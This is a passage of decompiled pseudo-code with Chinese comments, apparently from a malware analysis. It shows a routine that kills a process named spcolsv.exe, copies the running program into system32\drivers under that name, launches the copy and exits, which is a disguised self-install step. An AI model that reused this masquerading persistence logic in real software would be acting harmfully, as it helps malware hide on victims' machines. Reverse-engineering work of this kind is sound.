 146 // 比较当前程序的路径和目标隐藏路径是否一致
147 __linkproc__ LStrCmp(v51, (int *)v76);
148
149 if ( !v3 ) // 如果不相等，拷贝自身到 system32/drivers/spcolsv.exe
150 {
151 // 先关闭待伪装的源进程
152 f_FindAndKillProcess("spcolsv.exe");
153 f_FindAndKillProcess("spcolsv.exe");
154 v51 = 128;
155 f_GetSystem32Dir((int *)&v72);
156 ((void (__usercall *)(volatile __int32 *@<eax>, int@<edx>, int, int, int))__linkproc__ LStrCatN)(
157 (volatile __int32 *)&v73,
158 3,
159 (int)"spcolsv.exe",
160 (int)"drivers\\",
161 (int)v72);
162 v47 = __linkproc__ LStrToPChar(v73);
163 SetFileAttributesA(v47, v4);
164 Sleep(1u);
165 v46 = 0;
166 f_GetSystem32Dir((int *)&v70);
167 ((void (__usercall *)(volatile __int32 *@<eax>, int@<edx>, int, int, int))__linkproc__ LStrCatN)(
168 (volatile __int32 *)&v71,
169 3,
170 (int)"spcolsv.exe",
171 (int)"drivers\\",
172 (int)v70);
173 newfiilePath = __linkproc__ LStrToPChar(v71);
174 ParamStr(0, &v69);
175 existingFilePath = __linkproc__ LStrToPChar(v69);
176 // 拷贝文件到目标位置
177 CopyFileA(existingFilePath, newfiilePath, v43);
178 v43 = 1;
179 f_GetSystem32Dir(&v67);
180 ((void (__usercall *)(volatile __int32 *@<eax>, int@<edx>, int, int, int))__linkproc__ LStrCatN)(
181 (volatile __int32 *)&v68,
182 3,
183 (int)"spcolsv.exe",
184 (int)"drivers\\",
185 v67);
186 v6 = __linkproc__ LStrToPChar(v68);
187 // 启动已经被拷贝到目标目录的自身文件
188 WinExec(v6, v40);
189 ExitProcess_0(0);
190 }